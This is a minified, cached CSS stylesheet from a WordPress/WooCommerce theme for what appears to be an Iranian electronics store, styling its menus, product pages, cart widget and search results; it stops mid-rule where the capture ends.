request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/demo-styles-c03b8088822bc383d3ede9d5e0a48e25.css
body_size: 13291
content:
@font-face{font-display:swap;font-family:'IranAvadaIcons';src:url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.eot?bidqwp);src:url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.eot?bidqwp#iefix) format("embedded-opentype"),url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.ttf?bidqwp) format("truetype"),url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.woff?bidqwp) format("woff"),url(../../../../../../../themes/IranAvada-Child-Theme/assets/fonts/IranAvadaIcons.svg?bidqwp#IranAvadaIcons) format("svg");font-weight:400;font-style:normal}#wpcomm .wpdiscuz-item .wpdiscuz-rating>label{float:right}.ql-editor.ql-blank[data-placeholder],#wpdcom .wpd-prim-button{font-family:var(--body_typography-font-family)}.fusion-header-v4 .fusion-header{padding-top:10px;padding-bottom:10px}nav.fusion-main-menu>ul>li>a i:before{transition:all ease-in-out .3s;display:inline-block}nav.fusion-main-menu>ul>li:hover a i.fusion-dropdown-indicator:before{color:var(--primary_color);transform:scaleY(-1);-webkit-transform:scaleY(-1);-moz-transform:scaleY(-1)}.fusion-secondary-main-menu{box-shadow:0 1px 2px rgba(0,0,0,.12);-moz-box-shadow:0 1px 2px rgba(0,0,0,.12);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);-ms-box-shadow:0 1px 2px rgba(0,0,0,.12);-o-box-shadow:0 1px 2px rgba(0,0,0,.12)}.fusion-header-v4.fusion-header-menu-align-right .fusion-main-menu .fusion-menu{display:block}.fusion-header-v4.fusion-header-menu-align-right .fusion-main-menu ul.fusion-menu>li{float:right}.fusion-header-v4 nav.fusion-main-menu{width:100%}.fusion-menu-login-box .fusion-custom-menu-item-contents{width:205px}nav.fusion-main-menu li.sales_menu,nav.fusion-main-menu li.left_menu{float:left!important;background:rgba(0,0,0,.2);padding-right:12px!important;padding-left:12px!important}.rtl.fusion-top-header li.left_menu>.sub-menu{right:auto!important;left:0!important}nav.fusion-main-menu ul a.fusion-bottombar-highlight:after{top:calc(50% + 1.4em)!important}nav.fusion-main-menu li.fusion-menu-login-box>a:before{content:"\f007";font-family:"Font Awesome 5 Free";font-weight:900;font-size:var(--menu_icon_size);display:inline-block;color:var(--menu_icon_color);line-height:2.4;transition:all .5s;margin-left:4px}.rtl .fusion-secondary-menu .fusion-caret{margin-left:0;margin-top:2px;margin-right:4px}.rtl .fusion-main-menu>ul>li>a .fusion-caret{margin-right:2px}.flexslider{margin:0}.fusion-secondary-header li a i.fas{font-size:15px;margin-top:3px;transition:all .3s}.fusion-secondary-header li a:hover i.fas{color:var(--primary_color)}.rtl .fusion-secondary-menu span.fusion-megamenu-icon{width:21px}.rtl .fusion-menu-highlight-label{display:inline-block}.archive.category section#content,.bbpress section#content,.archive #main .fusion-row .woocommerce-container #content,#main .fusion-row #sidebar .fusion-sidebar-inner-content,#main .fusion-row #sidebar-2 .fusion-sidebar-inner-content,.search #main .fusion-row #content{background:#fff;padding:20px;-webkit-box-shadow:0 0 7px #ddd;-moz-box-shadow:0 0 7px #ddd;-ms-box-shadow:0 0 7px #ddd;-o-box-shadow:0 0 7px #ddd;box-shadow:0 0 7px #ddd;overflow:hidden}.archive #main,.single-product #main{background:#f7fafd;padding-top:0}.products .fusion-product-wrapper{border:0}.archive #main .fusion-row .woocommerce-container #content{padding:0}.rtl.single.single-product .product-subtitle{display:block;color:#b7b7b7;font-size:12px;font-family:inherit!important;margin-top:5px;margin-bottom:0}.woocommerce .social-share,.product .up-sells.upsells,.product-template-default.single.single-product .top-content-wrapper,.product-template-default.single.single-product .woocommerce-tabs,.product-template-default.single.single-product .related.products{background:#fff;-webkit-box-shadow:0 0 7px #ddd;-moz-box-shadow:0 0 7px #ddd;-ms-box-shadow:0 0 7px #ddd;-o-box-shadow:0 0 7px #ddd;box-shadow:0 0 7px #ddd;padding:20px;margin-bottom:10px;margin-top:0;overflow:hidden}.archive.category section#content,.single section#content .top-content-wrapper,#main .fusion-row #sidebar .fusion-sidebar-inner-content,#main .fusion-row #sidebar-2 .fusion-sidebar-inner-content,.archive #main .fusion-row .woocommerce-container #content{border-top:1px solid;border-color:var(--primary_color)}.product-template-default.single.single-product .related.products{margin-bottom:0}.product-template-default.single.single-product #main .fusion-row .woocommerce-container #content{padding-top:0!important}.product-template-default.single.single-product ul.products>li{margin-bottom:0}.single .woocommerce-tabs li.active{border-top:3px solid #23c4d8!important}.single .woocommerce-tabs li a{font-size:17px}.woocommerce-tabs>.tabs .active a{background:#fff!important}.woocommerce-tabs>.tabs a{color:#666;font-weight:400}.woocommerce-tabs .tabs li.active a{color:#777}.woocommerce-tabs ul.tabs.wc-tabs li a:before{font-family:IranAvadaIcons;color:#a2a2a2;vertical-align:middle;margin-left:7px}.woocommerce-tabs ul.tabs.wc-tabs li.description_tab a:before{content:"\f044";font-size:21px}.woocommerce-tabs ul.tabs.wc-tabs li.additional_information_tab a:before{content:"\f045";font-size:22px}.woocommerce-tabs ul.tabs.wc-tabs li.reviews_tab a:before{content:"\f046";font-size:22px}.summary-container .product_meta{display:inline-flex;padding-top:0}.summary-container .product_meta>span{margin-left:30px}.product .product-border{margin-top:7px!important;margin-bottom:15px!important}.single.single-product del span.woocommerce-Price-amount.amount .woocommerce-Price-currencySymbol{display:none}button.single_add_to_cart_button.button.alt{position:relative}.rtl.single.woocommerce .single_add_to_cart_button{padding-right:50px;padding-left:0;width:230px;transition:all .85s cubic-bezier(.68,-.55,.265,1.55)}@media only screen and (min-width:600px){.rtl.single.woocommerce .single_add_to_cart_button{zoom:1.2!important}}.rtl.single.woocommerce .single_add_to_cart_button:hover{box-shadow:0 0 13px #4cb6cb6b;width:240px;padding-right:10px;background:var(--primary_color)!important}.rtl.single.woocommerce .single_add_to_cart_button:before{content:"\f019";font-family:IranAvadaIcons;font-size:23px;font-weight:100!important;color:#fff;position:absolute;right:0;top:0;padding:13px}.rtl.single.woocommerce .single_add_to_cart_button:after{width:50px;height:43px;position:absolute;right:0;top:0;background:hsla(0,0%,100%,.21);content:"";transition:all .85s cubic-bezier(.68,-.55,.265,1.55)}.rtl.single.woocommerce .single_add_to_cart_button:hover:after{width:100%}.single.single-product h1.product_title.entry-title{font-size:21px}#content .woocommerce-tabs .panel{padding:40px 20px}.avada-product-gallery .flex-control-thumbs{direction:ltr}.woocommerce-product-gallery .flex-direction-nav a{height:60px;line-height:60px}:focus{outline:-webkit-focus-ring-color none}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product b{font-weight:100}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product,.summary-container span.sku_wrapper{margin-left:30px}.summary-container .price ins .amount,.summary-container .woocommerce-Price-amount.amount{font-size:27px}.summary-container p.price{font-size:18px}.summary-container .mg-brand-wrapper{display:inline-block}.summary-container span.mg-brand-wrapper,.summary-container .product_meta,.summary-container .sku_wrapper,.summary-container .posted_in,.summary-container .tagged_as a{font-size:12.5px;display:inline-block}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product a,.summary-container span.sku_wrapper .sku,.summary-container span.posted_in a,.summary-container .tagged_as a{color:var(--primary_color);position:relative}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product a:after,.summary-container span.sku_wrapper .sku:after,.summary-container span.posted_in a:after{left:0;right:0;top:50%;margin-top:.85em;content:"";position:absolute;border-bottom:1px dashed var(--primary_color)}.summary-container span.posted_in a{margin-left:4px}.summary-container span.mg-brand-wrapper.mg-brand-wrapper-product a:hover:after,.summary-container span.sku_wrapper .sku:hover:after,.summary-container span.posted_in a:hover:after{border-bottom:0}.summary-container span.sku{font-family:var(--body_typography-font-family)}.single .summary-container .proshop_send_description{padding-top:0;border-top:1px dashed #e0dede!important;position:absolute;bottom:0;width:100%}.product .entry-summary .summary-container{min-height:10px;position:relative;padding-bottom:10px}.single .avada-single-product-gallery-wrapper .avada-product-gallery-thumbs-wrapper{margin-top:8px}.single .avada-product-gallery .flex-control-thumbs{margin:0 0 8px}.single .panel-title.toggle .fusion-toggle-heading{margin-right:15px!important}.fusion-accordian .panel-title a .fa-fusion-box{padding:7px!important;border-radius:8px 8px 8px 0;-webkit-border-radius:8px 8px 8px 0;-moz-border-radius:8px 8px 8px 0;-o-border-radius:8px 8px 8px 0;-ms-border-radius:8px 8px 8px 0}.fusion-accordian #accordion-295-2 .panel-title a .fa-fusion-box:before{font-size:16px;width:16px}.single .related.products ul li.product{border:none}.rtl .product section.related.products ul.products li:last-child{margin-left:0}.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image a{margin-right:5px}.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image h3{line-height:1;font-weight:100;font-size:15px;display:inline-block;margin-top:8px}.rtl.single .mg-brand-wrapper{display:inline-block;margin-left:35px;margin-bottom:0}.single .summary-container span.price .woocommerce-Price-amount{color:#00a900;font-size:27px!important;line-height:1.58}#ivpa-content .ivpa_custom_option.ivpa_image .ivpa_term img,#ivpa-content .ivpa_attribute.ivpa_image .ivpa_term img{text-align:center}#ivpa-content .ivpa_custom_option.ivpa_text.ivpa_round .ivpa_term,#ivpa-content .ivpa_attribute.ivpa_text.ivpa_round .ivpa_term{font-size:14px;padding:0}#ivpa-content .ivpa_attribute.ivpa_text.ivpa_background .ivpa_term{font-weight:100}.ivpa-content .ivpa_custom_option.ivpa_color .ivpa_term,.ivpa-content .ivpa_attribute.ivpa_color .ivpa_term{width:20px;height:20px}.ivpa-content .ivpa-info-box{display:none}.rtl #ivpa-content .ivpa-opt>.ivpa_title{display:inline-flex;vertical-align:sub;margin:0}.rtl #ivpa-content .ivpa-info-box{margin:0 0 0 15px;display:none}.rtl.single #ivpa-content .ivpa_color .ivpa-terms{margin:0;vertical-align:middle;display:inline-block}.ivpa-required-desc:before,.ivpa-required:before{content:':';font-family:inherit;display:inline-block;color:inherit;position:relative;font-size:16px;line-height:10px;vertical-align:middle;margin-right:3px}.rtl .summary-container #ivpa-content .ivpa_title{font-size:14px;font-weight:100;margin-left:10px}.rtl #ivpa-content .ivpa-opt>.ivpa_title:after{content:":";margin-right:3px;margin-left:8px}.rtl #ivpa-content .ivpa_custom_option.ivpa_color .ivpa_term span,.rtl #ivpa-content .ivpa_attribute.ivpa_color .ivpa_term span{border-radius:3px}.rtl #ivpa-content .ivpa_custom_option.ivpa_color .ivpa_term,.rtl #ivpa-content .ivpa_attribute.ivpa_color .ivpa_term{border-radius:4px;padding:2px}.rtl.single #ivpa-content .ivpa_custom_option.ivpa_text.ivpa_background .ivpa_term,.rtl.single #ivpa-content .ivpa_attribute.ivpa_text.ivpa_background .ivpa_term,.rtl #ivpa-content .ivpa_custom_option.ivpa_text.ivpa_border .ivpa_term,.rtl #ivpa-content .ivpa_attribute.ivpa_text.ivpa_border .ivpa_term{line-height:18px;font-size:13px;font-weight:100;padding:5px 10px 3px;border-radius:2px}.rtl #ivpa-content .ivpa_custom_option.ivpa_text.ivpa_border .ivpa_term.ivpa_clicked,.rtl #ivpa-content .ivpa_attribute.ivpa_text.ivpa_border .ivpa_term.ivpa_clicked{border-width:1px;font-weight:100}.rtl .fusion-woo-slider .fusion-carousel .ivpa-content{display:none}.single .variations .woocommerce-variation-price .price span{color:#00a900;font-size:21px!important}.woocommerce-info,.woocommerce-message{margin:20px 0;width:100%;border-radius:0;background-color:var(--primary_color)14!important;padding-right:30px!important}.archive .woocommerce-info,.archive .woocommerce-message{margin:20px 2%!important;width:96%}.rtl #main .return-to-shop{padding-left:20px;background:#ebf8fa}.rtl .woocommerce-info:before,.rtl .woocommerce-message:before{margin-left:0;margin-right:-20px}.summary-container .price del .woocommerce-Price-amount.amount{font-size:17px;display:block}.single .summary-container .avada-availability p.stock.in-stock{color:#0cb701;font-size:14px;display:inline-block}.product-type-simple .entry-summary .summary-container .avada-availability .stock.in-stock,.rtl .product .entry-summary .woocommerce-product-rating{margin:11px 0 0 20px}.single .product-type-simple .entry-summary .summary-container .avada-availability{margin:0!important;display:inline!important}.summary .variations_form.cart{margin-top:0}.rtl.single .proshop_share_box .fusion-sharing-box{display:none;position:absolute;padding:0;right:34px;width:180px;height:auto;border-radius:5px;bottom:-40px;margin:0}.rtl.single .proshop_share_box:hover .fusion-sharing-box{display:block}.single-product .proshop_share_box i{font-size:22px}.single-product .proshop_share_box{cursor:pointer}.avada-single-product-gallery-wrapper{position:relative}.single .proshop_share_box>i:before{content:"\f040";font-family:IranAvadaIcons;font-size:21px;color:#888}.custom_single_excerpt .desc-box.products ul li{float:none;color:#888;font-size:13px;line-height:2;list-style-type:circle}.custom_single_excerpt .desc-box.products ul.value_field{padding:0;margin:0}.home_unique_attributes ul.value_field li{text-align:right}.custom_single_excerpt .desc-box.products .desc-title{margin:0 -18px 10px 0;font-size:18px;color:#444}.custom_single_excerpt section.desc-box.products{width:30%;float:right;margin-top:20px;border-right:1px dashed #e0dede;padding:0 30px 0 10px;min-width:180px}.custom_single_excerpt .post-content{width:70%;float:right;padding-left:20px;margin:20px 0 10px}.summary-container .custom_single_excerpt{margin:10px 0 20px}.single.single-product-has-countdown .top-content-wrapper .onsale{display:none}.single .related li.shop-product-has-countdown .onsale,.archive li.shop-product-has-countdown .onsale{top:35px}.single .top-content-wrapper .onsale,.single-product.woo-sale-badge-circle .top-content-wrapper .onsale{display:flex;margin-left:30px;border-radius:0;right:0!important;top:0;height:60px;font-size:20px;line-height:60px;position:relative;color:#0a9e01;border-bottom:1px solid #0bb101;background:rgba(10,180,0,.02);padding:0 14px}.single-product.woo-sale-badge-circle .top-content-wrapper .onsale:before,.single .top-content-wrapper .onsale:before{content:"\f012";font-size:27px;font-family:iranavadaicons;font-style:normal;margin-left:11px;margin-right:6px;vertical-align:middle}.single-product.woo-sale-badge-circle .top-content-wrapper .onsale:after,.single-product.woo-sale-badge-circle .top-content-wrapper .onsale:before{width:auto;padding-top:0}@media only screen and (max-width:950px){.fusion-body .proshop_send_description .fusion-fullwidth .fusion-layout-column.fusion_builder_column{width:20%!important}.woo-tabs-horizontal .woocommerce-tabs>.tabs li{border-bottom:1px solid #e0dede}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border-bottom:1px solid #e0dede}}@media only screen and (max-width:1020px){.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image{display:block;margin-left:0;margin-bottom:10px}}@media only screen and (max-width:850px){.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image{display:inline-block;margin-left:20px;margin-bottom:0}}@media only screen and (max-width:850px){body.has-sidebar #main>.fusion-row>:nth-child(2),body.has-sidebar #main>.fusion-row>:nth-child(3){margin-top:0}}@media only screen and (max-width:700px){.custom_single_excerpt .post-content,.custom_single_excerpt section.desc-box.products,.custom_single_excerpt section.desc-box.products li{width:100%}.custom_single_excerpt .post-content{padding-left:0}}@media only screen and (max-width:450px){.rtl.single .mg-brand-wrapper.mg-brand-wrapper-product.mg-brand-image{display:block;margin-left:0;margin-bottom:10px}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{padding:3px 8px!important;font-size:12px}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{min-height:34px!important}.woo-tabs-horizontal #wrapper .woocommerce-tabs .panel,.woo-tabs-horizontal #wrapper .woocommerce-tabs .tabs{margin-bottom:0}}@media only screen and (max-width:350px){.rtl.single.woocommerce .single_add_to_cart_button{padding:14px 65px 14px 15px!important;width:100%}}@media only screen and (max-device-width:640px){#content{margin-bottom:10px!important}}.fusion-li-item .fusion-li-item-content strong{display:inline-block}.rtl .fusion-sticky-header-wrapper .fusion-secondary-main-menu,.rtl .fusion-is-sticky .fusion-sticky-header-wrapper .fusion-secondary-main-menu{top:0!important}.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu.noborder{border-right:none}.fusion-megamenu-wrapper .fusion-megamenu-submenu{background-repeat:no-repeat;background-position:center}.no-cover-back .fusion-megamenu-holder,.no_cover_back .fusion-megamenu-holder{background-size:inherit;background-repeat:no-repeat;background-position:left bottom}.no-cover-back,.no_cover_back{background-size:contain!important;background-repeat:no-repeat!important;background-position:left bottom!important}.rtl .fusion-secondary-header .top_phone_number .fontawesome-icon{float:none;vertical-align:middle;margin:0 3px!important}.fusion-megamenu-widgets-container .fusion-woo-product-slider.fusion-woo-slider{margin:0}.fusion-megamenu-submenu span.fusion-megamenu-icon i{font-size:17px;vertical-align:middle}.fusion-megamenu-submenu span.fusion-megamenu-icon{width:20px}.fusion-megamenu .otheritem a{color:var(--primary_color)!important;border-top:1px solid #e0e0e0;padding:7px 2px 0 0!important;margin-left:4%;margin-right:32px;font-size:13px!important;margin-top:10px;max-width:240px}.fusion-megamenu-submenu .otheritem i{font-size:13px!important}.proshop_plus.fusion-body .fusion-main-menu .fusion-megamenu .current-menu-item>a{color:var(--menu_sub_color)}@media only screen and (min-width:850px){.sub-menu li.subtitle a{padding-right:30px!important;color:var(--primary_color)}.sub-menu li.subtitle a span .fusion-megamenu-bullet:before,.rtl .fusion-megamenu-bullet:before{content:none!important}.fusion-megamenu-title{padding-right:30px!important;color:var(--primary_color)!important}.fusion-megamenu-title a{color:var(--primary_color)!important}.fusion-dropdown-submenu a:hover,.fusion-megamenu-title:hover,.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a:hover{font-weight:700!important}.fusion-megamenu-title:before,.sub-menu li.subtitle a:before{content:'\f038';font-family:'IranAvadaIcons';position:absolute;right:12px;color:var(--primary_color);transition:.3s;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg)}.fusion-megamenu-title:hover:before,.sub-menu li.subtitle a:hover:before{transform:rotate(0deg);-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg)}}@media only screen and (max-width:850px){.rtl .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li.subtitle a:before{content:"-"!important}.rtl .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li.subtitle a{padding-right:39px!important}}.rtl .fusion-header-v4.fusion-header-menu-align-right .fusion-main-menu ul li.fusion-menu-login-box{float:left;padding:0 15px!important}.rtl .fusion-main-menu .fusion-custom-menu-item.fusion-menu-login-box .sub-menu,.rtl .fusion-main-menu .fusion-custom-menu-item.fusion-menu-login-box .fusion-custom-menu-item-contents{left:0!important;right:auto!important}@media only screen and (max-width:850px){.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-logo .fusion-logo-link{max-width:55%}.rtl .fusion-logo-left.fusion-header-v4 .fusion-logo-link{float:left}}.fusion-main-menu>ul>li>.fusion-bottombar-highlight:after{border-top-color:#00c1d6}@media (max-width:650px){#menu-top-menu li.fusion-menu-login-box .fusion-custom-menu-item-contents{right:auto!important;left:-1px!important}}h3.fusion-header-tagline{width:100%}.rtl .ajaxsearchpro .probox .proinput input.orig,.rtl .ajaxsearchpro .probox .proinput input.orig,.rtl .ajaxsearchpro .probox .proinput input.autocomplete,.rtl .ajaxsearchpro .probox .proinput input.autocomplete,.rtl .ajaxsearchpro .probox .proinput input.orig,.rtl .ajaxsearchpro .probox .proinput input.autocomplete,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .asp_nores .asp_keyword,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item div.asp_content,.ajaxsearchpro .results .item div.asp_content,.ajaxsearchpro p.showmore a,input.orig::placeholder{font-family:var(--body_typography-font-family)!important}.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .item .asp_content h3 a,.ajaxsearchpro .results .asp_nores .asp_keyword,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item .asp_content h3 a:hover,.ajaxsearchpro .results .item a.asp_res_url{font-size:13px!important}@media only screen and (max-width:400px){.header_element .header_search_element .ajaxsearchpro .proinput form input.orig::placeholder{font-size:11px;padding-right:15px}}.resdrg .asp_nores{font-size:12px;padding:6px 10px 0!important}.ajaxsearchpro.vertical .results .resdrg .item{width:50%;float:right;padding:17px 2px;border-bottom:1px solid #ddd;border-left:1px solid #ddd;-webkit-box-sizing:border-box;box-sizing:border-box}.ajaxsearchpro.vertical{padding:0!important}.ajaxsearchpro.vertical .results .item .asp_image{margin:0 0 0 10px;float:right}.ajaxsearchpro.vertical .asp_showmore_container p.showmore a{background:var(--primary_color)b3;color:#fff}.ajaxsearchpro.vertical .asp_showmore_container p.showmore a:hover{background:var(--primary_color);color:#fff}.ajaxsearchpro.vertical .results .item .asp_content h3 a{color:#444;font-size:12.5px!important;display:flex;min-height:42px}.ajaxsearchpro.vertical .results .item .asp_content .asp_res_text .woocommerce-Price-amount.amount{color:#17af62;font-size:16px}.ajaxsearchpro .results .item .asp_res_text del{display:none}@media only screen and (max-width:1300px){.ajaxsearchpro.vertical .results .item .asp_content h3 a{min-height:58px}}@media only screen and (max-width:1180px){.ajaxsearchpro.vertical .results .resdrg .item{width:100%}.ajaxsearchpro.vertical .results .item .asp_content h3 a{min-height:42px}}.fusion-header-v4 .fusion-secondary-main-menu{position:relative;z-index:1}.fusion-header-v4 .fusion-header{position:relative;z-index:2}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete a.festi-cart-remove-product{background:#ececec;border-radius:50%;width:18px;height:18px;line-height:1.2}body div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item>td.festi-cart-product-delete a.festi-cart-remove-product:hover{background:#ff8f8f}.fusion-header-tagline,.rtl div.festi-cart-products div.festi-cart-products-content,.rtl div.festi-cart-widget-content div.festi-cart-widget-products-content,.rtl div.festi-cart-pop-up-content div.festi-cart-pop-up-products-content,.rtl div.festi-cart-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product,.rtl div.festi-cart-widget-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product,.rtl div.festi-cart-pop-up-products-content table.festi-cart-list tr.festi-cart-item td.festi-cart-product-delete a.festi-cart-remove-product,.budgeCounter{font-family:var(--nav_typography-font-family)}.festi-cart-customize span.festi-cart-quantity{background:#00afb9;color:#fff!important;border-radius:50%;width:25px;height:25px;display:inline-block;line-height:2;text-align:center;font-family:var(--nav_typography-font-family)}.festi-cart-products-content{box-shadow:0 1px 4px #d4d4d4}.festi-cart-products-content span.woocommerce-Price-amount.amount,.festi-cart-pop-up-products-content span.woocommerce-Price-amount.amount{color:var(--primary_color);font-size:14px}div#popup-nav-wrapper{padding:0 0 10px;border-bottom:none}span.ui-spinner.ui-corner-all.ui-widget.ui-widget-content{line-height:.5;height:26px}input.quantitySpinner.ui-spinner-input{height:25px}.itemQuantity .ui-spinner-button{width:30%}table.festi-cart-list tr.festi-cart-item a.product-title{line-height:1.4}span.festi-cart-text-before-quantity{padding-right:7px;padding-left:5px}body a#festi-cart.festi-cart.festi-cart-customize{padding-right:12px;padding-left:12px}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:var(--body_typography-font-family)}body div.festi-cart-products-content>p.festi-cart-buttons a.festi-cart-checkout,body div.festi-cart-products-content>p.festi-cart-buttons a.festi-cart-view-cart{padding-right:15px;padding-left:15px}nav.fusion-secondary-menu .festi-cart-content{margin-top:8px}span.festi-cart-product-variation-attribut{margin-top:5px;color:#0097a0}.fusion-header-content-3-wrapper{width:78%}@media only screen and (max-width:1090px){.fusion-header-content-3-wrapper{width:73%}}@media only screen and (max-width:900px){.fusion-header-content-3-wrapper{width:100%}}.fusion-header-tagline .header_element{display:flex;justify-content:space-between;align-items:center;flex-direction:row;padding-right:10px}.fusion-header-tagline .header_element .header_search_element{flex-grow:1;margin:0 10px}.header_contact_element .fusion-li-item-content{margin-right:35px!important}.header_contact_element div{font-size:13px}.header_contact_element span.icon-wrapper{margin-left:0!important}.header_contact_element ul.fusion-checklist{margin:0}.header_contact_element ul.fusion-checklist .fusion-li-item{padding:.5px}body a#festi-cart.festi-cart.festi-cart-customize:before{width:23px;height:23px;content:"\f019";font-family:IranAvadaIcons;font-size:23px;font-weight:100!important;color:#00afb9;position:relative;line-height:1}body a#festi-cart.woocart-show{display:flex!important}@media only screen and (max-width:900px){.fusion-header-tagline .header_element{padding-right:0}}@media only screen and (max-width:640px){span.festi-cart-text-before-quantity,span.festi-cart-quantity{display:none!important}.header_element .header_contact_element i.fontawesome-icon{margin:0;transition:.2s}.header_element .header_contact_element:hover i.fontawesome-icon{color:#00b0b9!important}.header_element .header_contact_element{border:1px solid #00b0b9;height:42px;padding:7px}body a#festi-cart.festi-cart.festi-cart-customize{padding:8px}}.postal-address-form textarea{min-height:85px}.rtl #wrapper .select-arrow{top:1px}.woocommerce-shipping-fields__field-wrapper .form-row .select-arrow{display:none}.form-right{width:48%;float:right}.form-left{width:48%;float:left}@media only screen and (max-width:1000px){.form-right,.form-left{width:100%!important;float:none}}.rtl .form-wide,.rtl .woocommerce-address-fields p.form-row-wide,.rtl .woocommerce-billing-fields p.form-row-wide{clear:both;width:100%!important}.woocommerce .cart-collaterals .checkout-button,.woocommerce-checkout-review-order .form-row.place-order button#place_order{background:#0a9e01!important;padding:13px 29px;font-size:14px}.rtl .woocommerce-shipping-calculator select#calc_shipping_country,.rtl .woocommerce-shipping-calculator select#calc_shipping_state{width:100%}.coupon button.fusion-apply-coupon{padding:11px 29px!important}.rtl .payment_methods li img{float:none!important;vertical-align:middle}.rtl .woocommerce-shipping-methods label img{margin:0 5px}.rtl #shipping_method,.rtl table.shop_table tbody tr td p.woocommerce-shipping-destination{text-align:right!important}#tab-additional_information table tbody td table tbody tr td{width:77%!important}.rtl.woocommerce table.shop_attributes.woocommerce-group-attributes-layout-1 th,.rtl.woocommerce table.shop_attributes.woocommerce-group-attributes-layout-2 th,.rtl.woocommerce table.shop_attributes.woocommerce-group-attributes-layout-3 th{text-align:right}#tab-additional_information table tbody td table tbody tr td,#tab-additional_information table tbody td table tbody tr th{color:#333!important;font-size:13px;font-family:inherit}table.shop_attributes.woocommerce-group-attributes-layout-1 .attribute_name{font-weight:100!important}.shop_attributes td.attribute_value a:hover{color:var(--primary_color)!important}.shop_attributes th.attribute_group_name{color:#555}#tab-additional_information table tbody td table{width:100%!important}.rtl.woocommerce table.shop_attributes th{font-weight:100;font-family:inherit;font-size:16px;padding-right:20px;padding-bottom:15px;position:relative}.rtl .woocommerce-group-attributes-layout-1 tbody tr.attribute_group_row th:before{content:"";position:absolute;right:5px;bottom:20px;width:0;height:0;border:7px solid;border-color:#c3313100 #00bfd6 transparent transparent}table.attribute_name_values{border-collapse:separate;border-spacing:0}th.attribute_group_name{height:70px;vertical-align:bottom!important;font-size:18px}.shop_attributes tr{border-bottom:0!important}.rtl #tab-additional_information table tbody td table tbody tr td a .woocommerce-attribute-image img{width:auto;border:0;margin-left:7px;vertical-align:middle}.rtl #tab-additional_information table tbody td table tbody tr th{width:23%!important;min-width:100px;padding:0;vertical-align:top;position:relative}.rtl #tab-additional_information table tbody td table tbody tr th .iravada_attr_name{width:calc(100% - 7px);min-height:48px;background:#fafafa;padding:12px 15px;margin-bottom:7px;line-height:1.7}.rtl #tab-additional_information table tbody td table tbody tr td .iravada_attr{background:#fafafa;margin-bottom:7px;min-height:48px;padding:12px 15px 7px;line-height:1.7}#tab-additional_information table tbody td table tbody tr td a{font-size:13px;color:#555;font-family:var(--body_typography-font-family)}.rtl.woocommerce table.shop_attributes td p{float:none}.rtl #tab-additional_information table tbody td table tbody tr td a .woocommerce-attribute-image{display:flex;float:right;margin-right:0;width:auto;max-width:100%}#tab-additional_information table tbody td table tbody tr td a .woocommerce-attribute-image .woocommerce-attribute-image-desc{font-size:inherit;text-align:right;display:block;height:fit-content;margin-top:3px}.woocommerce-Tabs-panel h3.fusion-woocommerce-tab-title{display:none}.rtl.woocommerce table.shop_attributes td p{float:none}.rtl .product-details-container h3.product-title a{font-size:14px;display:block;color:#4d4d4d;font-family:var(--body_typography-font-family);line-height:1.9;margin-bottom:10px}.rtl #content>ul>li.product:hover .product-details-container h3.product-title a{color:var(--primary_color)}.product .product-details .woocommerce-Price-amount,.fusion-carousel .price>.amount,.fusion-carousel .price ins .amount{font-size:18px}.rtl ins .woocommerce-Price-amount.amount{display:inline-block}.product .product-details del .woocommerce-Price-amount{font-size:13px}.product .product-details del .woocommerce-Price-amount .woocommerce-Price-currencySymbol{display:none}.product .product-buttons .fusion-content-sep{margin-bottom:10px!important;margin-top:0!important}.product .product-buttons{padding-top:10px}ul.products .product{position:relative}li.product .ivpa-content{margin-top:15px;margin-bottom:5px}.product-buttons a.show_details_button{display:none}.archive .product-buttons a:first-child,.product-buttons a:first-child{text-align:right;max-width:65%!important}.rtl .product-buttons a.fusion-quick-view{float:left!important}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms .prdctfltr_search_terms_input{font-size:12px}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms i{padding:0 0 0 4px}.prdctfltr_customize_block{padding:2px}.prdctfltr_customize_block .prdctfltr_customize_color{width:20px;height:20px}.prdctfltr-widget .prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter{border-top:1px dashed #ddd;padding-top:20px}.rtl .products .ivpa-required-short{display:none}.pf_rngstyle_thin 